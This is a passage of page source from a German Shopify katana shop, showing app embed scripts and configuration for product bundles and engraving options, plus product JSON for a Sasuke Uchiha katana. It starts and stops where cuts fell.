  window.kachingBundlesEnabled = true;
  window.kachingBundlesInitialized = false;

  // Allow calling kachingBundlesInitialize before the script is loaded
  (() => {
    let shouldInitialize = false;
    let realInitialize = null;

    window.kachingBundlesInitialize = () => {
      if (realInitialize) {
        realInitialize();
      } else {
        shouldInitialize = true;
      }
    };

    Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
      set(fn) {
        realInitialize = fn;
        if (shouldInitialize) {
          shouldInitialize = false;
          fn();
        }
      },
      get() {
        return realInitialize;
      }
    });
  })();
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "7118e6-3.myshopify.com",
    "moneyFormat": "{{amount_with_comma_separator}}€",
    "locale": "de",
    "liquidLocale": "de",
    "currencyRate": 1,
    "marketId": 52342620428,
    "productId": null,
    "storefrontAccessToken": "70fc24105273e1626004eb883145a4c1",
    "accessScopes": ["unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Wir haben nicht genügend Artikel auf Lager, bitte wähle ein kleineres Paket.",
      "system.invalid_variant": "Dies ist derzeit leider nicht verfügbar.",
      "system.unavailable_option_value": "nicht verfügbar"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":true,"price_rounding_v2":false,"variant_images":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019a3ada-901e-76cc-a809-ab9d279593ad/kachingappz-bundles-1274/assets/kaching-bundles.js" crossorigin="anonymous">
<script type="module" src="https://cdn.shopify.com/extensions/019a3ada-901e-76cc-a809-ab9d279593ad/kachingappz-bundles-1274/assets/loader.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a3ada-901e-76cc-a809-ab9d279593ad/kachingappz-bundles-1274/assets/kaching-bundles.css" media="print" onload="this.media='all'">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>





<!-- Kaching Bundles App Embed End -->


</div><div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">












<link href="//cdn.shopify.com/extensions/019a4e63-86d6-7a37-9973-bee1f663dde8/easify-product-options-1445/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019a4e63-86d6-7a37-9973-bee1f663dde8/easify-product-options-1445/assets/style.css" rel="stylesheet" type="text/css" media="all" />



    <link href="//cdn.shopify.com/extensions/019a4e63-86d6-7a37-9973-bee1f663dde8/easify-product-options-1445/assets/classic.css" rel="stylesheet" type="text/css" media="all" />














<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Europe/Paris'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":142382,"domain":"https://7118e6-3.myshopify.com","link_id":130326,"option_set":{"option_set_id":142382,"title":"New Option Set","status":1,"apply_type":2,"createdAt":"2024-10-19T13:32:59.000Z","updatedAt":"2025-09-01T08:06:21.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Bleach Katana\",\"id\":\"gid://shopify/Collection/502672359692\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"chinesisches schwert\",\"id\":\"gid://shopify/Collection/502708011276\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Demon Slayer Katana\",\"id\":\"gid://shopify/Collection/502671900940\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"japanische schwerter\",\"id\":\"gid://shopify/Collection/502704308492\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Pack\",\"id\":\"gid://shopify/Collection/515789127948\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"manga katana\",\"id\":\"gid://shopify/Collection/502671737100\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Naginata\",\"id\":\"gid://shopify/Collection/502709223692\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"naruto schwerter\",\"id\":\"gid://shopify/Collection/502672785676\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Ninjato\",\"id\":\"gid://shopify/Collection/502707552524\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"One Piece Katana\",\"id\":\"gid://shopify/Collection/502672261388\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"samurai schwert\",\"id\":\"gid://shopify/Collection/502706045196\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"tachi\",\"id\":\"gid://shopify/Collection/502709092620\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Tanto\",\"id\":\"gid://shopify/Collection/502706536716\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Wakizashi\",\"id\":\"gid://shopify/Collection/502709682444\",\"sortOrder\":\"BEST_SELLING\"}}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"gravur-1729345882350\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"ef6bc33e-e74e-4169-a46b-2654fd9cce60","option_id":978483,"type":"buttons","is_required":0,"title":"Gravur","sort_order":0,"option_set_id":142382,"option_identifier":"Gravur","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\",\"swatchShape\":\"radius\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"20aedb8f-ff4e-45e4-81a7-cc76e5766d30","option_type_id":5334708,"label":"Ohne Gravur","sort_order":0,"option_id":978483,"is_default":1,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"11440677028108","variant_id":"54453939765516","product_handle":"gravur-1729345882350","metadata":"{}","is_created":1,"product_name":"Gravur","use_price":1},{"id":"88fafe3e-df35-4c58-8d32-0d32d7c3b63a","option_type_id":5334709,"label":"Mit Gravur","sort_order":1,"option_id":978483,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":19.99,"image_id":"default_id_image","image_canvas_id":null,"product_id":"11440677028108","variant_id":"53678966702348","product_handle":"gravur-1729345882350","metadata":"{}","is_created":1,"product_name":"Gravur","use_price":1}]},{"id":"c4b5fdb1-d260-4844-9064-bd4ba37adc9a","option_id":978485,"type":"text-box","is_required":0,"title":"Your engraving","sort_order":1,"option_set_id":142382,"option_identifier":"Your engraving","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":1,"max_value":40,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"ef6bc33e-e74e-4169-a46b-2654fd9cce60,buttons\",\"relative\":\"EQUAL\",\"value\":\"88fafe3e-df35-4c58-8d32-0d32d7c3b63a\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"printBoxName\":\"\",\"printBoxValue\":\"\",\"printBoxNoValue\":\"\",\"priceNotSpace\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"8c0612da-bd73-4d46-8d2f-b1a40ef37e01","option_type_id":5334711,"label":"Option_1","sort_order":0,"option_id":978485,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":null,"is_created":0,"product_name":"","use_price":0}]}]}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"designSetting":"{\"optionLabel\":{\"fontFamily\":\"\",\"fontSize\":13,\"fontStyle\":\"bold\"},\"optionValue\":{\"fontFamily\":\"\",\"fontSize\":14},\"selectedValue\":{\"fontFamily\":\"\",\"fontSize\":14},\"helpText\":{\"fontFamily\":\"Karla\"},\"infoTooltip\":{\"fontFamily\":\"Karla\"},\"totalPrice\":{\"fontFamily\":\"Karla\"},\"designShape\":{\"inputBorderRadius\":5,\"dropdownBorderRadius\":5,\"quantitySelectorBorderRadius\":5,\"totalPriceBorderRadius\":5},\"usedFonts\":[\"Karla\"],\"designCustomCSS\":{\"customCss\":\".tpo_buttons-wrapper > label, .tpo_buttons-wrapper > article {\\n    padding: 6px 20px !important;\\n}\"},\"designSpacing\":{\"sectionTopSpacing\":5,\"changed\":1,\"sectionBottomSpacing\":5,\"optionsSpacing\":8}}","enableTieredPrice":"1","tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","totalPriceMode":"exclude","isShowTotalPrice":"notActive","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"Original price: ","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","internalLastReturnPopupDate":"2025-06-19T10:49:05.109Z","selectorSettings":"{}","newAddOnPrice":"no","newAddOnProduct":"no","isTrackingAnalytic":"active","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'collection.manga-katana';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "{{amount_with_comma_separator}}€",
       "money_with_currency_format": "{{amount_with_comma_separator}} €EUR"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": null,
  "cart_type": "drawer",
  "collection": [{"id":8504751915276,"title":"Sasuke Uchiha Katana","handle":"katana-sasuke-kusanagi","description":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das Katana von Sasuke Uchiha, das Kusanagi in Schwarz, aus hochwertigem handgeschmiedetem Carbonstahl 1060 mit einer scharfen Klinge. Inspiriert von Naruto, ist dieses japanische Katana ein handwerkliches Meisterwerk, perfekt für Fans von Naruto und Sasuke! Tritt unserer Samurai-Armee bei!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n    \u003ctable width=\"100%\"\u003e\n        \u003ctbody\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eSchwarz\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eMaterial\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eCarbonstahl 1060\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eWächter (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eMassivholz\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eGriff\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003e\u003cspan\u003eMassivholz\u003c\/span\u003e\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n    \u003ctable style=\"width: 98.0337%;\"\u003e\n        \u003ctbody\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e\n                    \u003cp\u003e104 cm\u003cbr\u003e\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e\n                    \u003cp\u003e72 cm\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2023-11-19T22:47:30+01:00","created_at":"2023-11-19T22:47:47+01:00","vendor":"Katana Deutschland","type":"","tags":[],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44799964217612,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1032-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sasuke Uchiha Katana - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45406309941516,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1032-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sasuke Uchiha Katana - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanagi.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Blade-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Lame-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468"],"featured_image":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468","options":["Schärfen"],"media":[{"alt":"Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060","id":37735856079116,"position":1,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856111884,"position":2,"preview_image":{"aspect_ratio":1.648,"height":358,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.648,"height":358,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856144652,"position":3,"preview_image":{"aspect_ratio":1.017,"height":580,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.017,"height":580,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Sasuke-Uchiwa-Kusanagi","id":37735856177420,"position":4,"preview_image":{"aspect_ratio":1.479,"height":399,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468"},"aspect_ratio":1.479,"height":399,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468","width":590},{"alt":"Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856210188,"position":5,"preview_image":{"aspect_ratio":1.017,"height":580,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.017,"height":580,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Sasuke-Uchiwa","id":37735856242956,"position":6,"preview_image":{"aspect_ratio":1.648,"height":358,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa.webp?v=1700430468"},"aspect_ratio":1.648,"height":358,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa.webp?v=1700430468","width":590},{"alt":"Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856275724,"position":7,"preview_image":{"aspect_ratio":1.418,"height":416,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.418,"height":416,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Kusanagi","id":37735856308492,"position":8,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanagi.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanagi.webp?v=1700430468","width":590},{"alt":"Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856341260,"position":9,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sasuke-Uchiwa-